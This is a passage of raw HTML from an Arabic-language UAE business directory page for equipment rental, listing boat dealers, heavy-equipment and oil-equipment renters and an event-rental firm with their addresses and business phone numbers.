<a href="cat_cnt.aspx?cat=معدات مكافحة الحريق - تركيب وصيانة&c=18" class="links">معدات مكافحة الحريق - تركيب وصيانة</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تي شيرت - مصنعون وموزعون وطابعات&c=18" class="links">تي شيرت - مصنعون وموزعون وطابعات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=رياضة - معدات ارضيات&c=18" class="links">رياضة - معدات ارضيات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=ورق - انابيب ولب&c=18" class="links">ورق - انابيب ولب</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=محرك الديزل قطع غيار واكسسوارات&c=18" class="links">محرك الديزل قطع غيار واكسسوارات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مقاييس واجهزة قياس&c=18" class="links">مقاييس واجهزة قياس</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=استشاريون ماليون&c=18" class="links">استشاريون ماليون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات رفع&c=18" class="links">معدات رفع</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=وكالة توظيف&c=18" class="links">وكالة توظيف</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تكييف هواء - مقاولون وتأجير&c=18" class="links">تكييف هواء - مقاولون وتأجير</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مكافحة حشرات - معدات ولوازم&c=18" class="links">مكافحة حشرات - معدات ولوازم</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات وانظمة الاتصال بالاقمار الصناعية - موردون&c=18" class="links">معدات وانظمة الاتصال بالاقمار الصناعية - موردون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=ابواب جراجات وفاتحات&c=18" class="links">ابواب جراجات وفاتحات</a>&nbsp;&nbsp;&nbsp;
<br />
<br />

       </div>  
     </div> 
        <br />
       

</div>
 <br />
 <iframe data-aa="1168830" src="//ad.a-ads.com/1168830?size=300x250" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
  <br />
<div style="width: 380px;">
    <!-- Page plugin's width will be 500px -->
  <div class="fb-page"  data-width="400" data-href="https://www.facebook.com/pages/%D8%A7%D8%B9%D9%84%D8%A7%D9%86%D8%A7%D8%AA-%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9-e3lanatwebcom/225811140762221?ref=aymt_homepage_panel"></div>
</div>



 </div>
 <div class="col-md-1 " style=" direction:rtl">

 </div>
  <div class="col-md-6 col-md-offset-2" dir="rtl">
   <div class="row" align="right" style="">
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728*90 Horizontal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4064283192267059"
     data-ad-slot="3910286046"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>


<div id="ContentPlaceHolder1_DivInfo" style="width: 560px; border-style: none; border-color: gainsboro; overflow: auto; background-color: #fcfcfc; ">
   <div dir="rtl" style="padding-bottom:7px; ">
      <h1 id="ContentPlaceHolder1_h1Sub_City" style=" color:#000000; font-family:Arial;padding-right: 8px; font-size:30px; font-weight:bold">تأجير معدات</h1>
          <br />
     </div>
    <div id="ContentPlaceHolder1_DivBar" style="width: 550px; margin-right:4px; background-color: #F2F2D5; height:70px; padding-top:10px; padding-right:10px; ">
         <span id="ContentPlaceHolder1_Label1" style="display:inline-block;color:Black;font-size:15px;font-weight:bold;height:35px;padding-right: 8px">محافظة</span>
         &nbsp;
            <select name="ctl00$ContentPlaceHolder1$DropDownListCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$DropDownListCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_DropDownListCity" title="المدينة" class="ddl" style="height:35px;width:125px;">
	<option value=""></option>
	<option value="ابوظبي">ابوظبي</option>
	<option value="الشارقة">الشارقة</option>
	<option value="الفجيرة">الفجيرة</option>
	<option value="دبي">دبي</option>
	<option value="عجمان">عجمان</option>

</select>
           &nbsp;&nbsp;&nbsp;&nbsp;
           <span id="ContentPlaceHolder1_Label2" style="display:inline-block;color:Black;font-size:15px;font-weight:bold;height:35px;padding-right: 8px">مدينة</span>
         &nbsp;
            <select name="ctl00$ContentPlaceHolder1$DropDownListSub_City" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$DropDownListSub_City\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_DropDownListSub_City" class="ddl" placeholder="في" style="height:30px;width:125px;">
	<option selected="selected" value=""></option>

</select>
           &nbsp;&nbsp;
           
      &nbsp;&nbsp;
       <img src="img/map-7.png" title="اعرض على الخريطة" class="nn" style="height:50px; width:50px; visibility:hidden"/>
            &nbsp;&nbsp;
            
            <span id="ContentPlaceHolder1_CustomValidator_find" style="display:inline-block;color:Red;font-size:10px;font-weight:bold;height:14px;width:110px;z-index:100;top:100px;left 900; position:absolute;visibility:hidden;">ادخل شئ للبحث عنه</span>
            
        </div>
  </div>
  <br />

  <br />
  <div id="ContentPlaceHolder1_DivDatalist" style="width: 560px; border-style: none; border-color: gainsboro; overflow: auto; background-color: #fcfcfc; ">
        <table id="ContentPlaceHolder1_Table_Datalist" align="center" style="width: 550px;">
	<tr>
		<td style="padding-left:2px; width: 550px;" valign="top">
                    <table id="ContentPlaceHolder1_MyDataList" cellspacing="0" style="height:40px;width:550px;border-collapse:collapse;direction: rtl; text-align: right">
			<tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=DiWq8cQ7hLtdi5iZVvz5GA==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">Yacht Solutions - Mina Seyahi</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                نادى دبى الدولى البحرى شارع الملك سلمان بن عبدالعزيز ال سعود مارينا جميرا بالقرب من منتجع ومارينا لو ميريديان مينا السياحى بيتش&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_0" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl00$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043991411&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl00$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_0" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl00$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_0" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=n/51xyDqgorFP4B3ecPynQ==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">فيستيفال مارينا</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                شارع كريسنت درايف فيستيفال سيتى رأس الخور داخل فيستيفال سنتر&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_1" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl02$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                042085100&nbsp;&nbsp;&nbsp;&nbsp;042329317&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl02$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_1" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl02$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_1" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=htqIXpYVXwo6MA3n3Sa31Q==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">المتحده الخليجية لتأجير المعدات</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تأجير معدات ثقيلة
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                طريق ابوظبى - العين للشاحنات، شارع 17 قطاع مصفح 4 مصفح&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_2" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl04$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=ابوظبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">ابوظبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                025550661&nbsp;&nbsp;&nbsp;&nbsp;025550662&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl04$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_2" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl04$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_2" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=M5WKBTxGbkMKOEfkBhabcg==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">نوتيكا القابضة</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                منطقة القوز الصناعية 1 القوز&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_3" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl06$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043039777&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl06$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_3" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl06$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_3" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             <div id="ContentPlaceHolder1_MyDataList_Div_Adsense1_3">
                             <br />
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- text-AD -->
                                    <ins class="adsbygoogle"
                                    style="display:block"
                                    data-ad-client="ca-pub-4064283192267059"
                                    data-ad-slot="9652787021"
                                    data-ad-format="auto"
                                    data-full-width-responsive="true"></ins>
                            <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>

                            </div>
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=qBkC3NIFnsTiRkqFz9Dp3Q==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">Fujairah Sports & Marine Equipment Establishment</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                وسط المدينة 4 مدينة الفجيرة&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_4" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl08$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=الفجيرة&amp;c=18&quot;, false, true))" style="font-weight:bold;">الفجيرة</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                092222989&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl08$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_4" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl08$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_4" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=QzfVZlJOatr5q5pr2iHjSQ==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">Posh Event Rentals LLC</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                صوتيات ومرئيات تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                وحدة 4 مستودع 75 شارع 22 منطقة القوز الصناعية 3 القوز امام الطاير لوجيستكس&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_5" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl10$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043386882&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl10$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_5" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl10$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_5" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=0jycWVKdJpYzrzurRBp7aQ==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">امباير لليخوت</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مستوى 13 برج مارينا بلازا شارع الشيخ زايد مارينا جميرا بالقرب من دبى مارينا مول&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_6" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl12$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                0502400018&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl12$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_6" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl12$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_6" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=3DXgf2NNB/5c3crKOQCBGA==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">الجابر لخدمات التأجير</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                نفط - تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                شارع 7 قطاع مصفح غرب 1 مصفح بالقرب من ميناء مصفح&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_7" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl14$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=ابوظبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">ابوظبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                8005544&nbsp;&nbsp;&nbsp;&nbsp;025554300&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl14$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_7" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl14$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_7" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=zK3M15caPI4nCKRkZGTZ8A==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">خدمات اطلس كوبكو الشرق الاوسط</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                نفط - تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مكتب 15 قطعة 3 شارع 17 قطاع مصفح 2 مصفح بالقرب من ارامكس&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_8" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl16$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=ابوظبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">ابوظبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                023042777&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl16$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_8" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl16$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_8" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=Fdv0OdjNY5RvmuumshxRtg==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">البسام لتأجير اليخوت والقوارب ذ م م</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مكتب 2602 و2603 الطابق 26 تميم هاوس طريق الحصة مرتفعات البرشاء البرشاء بالقرب من فندق ميديا روتانا&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_9" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl18$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                044579990&nbsp;&nbsp;&nbsp;&nbsp;045519926&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl18$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_9" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl18$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_9" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=zQJc41PZxH7q2P4APS7Ieg==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">بوابة الخليج للنقل وتأجير المعدات الثقيلة والمعدات</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تأجير معدات ثقيلة
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
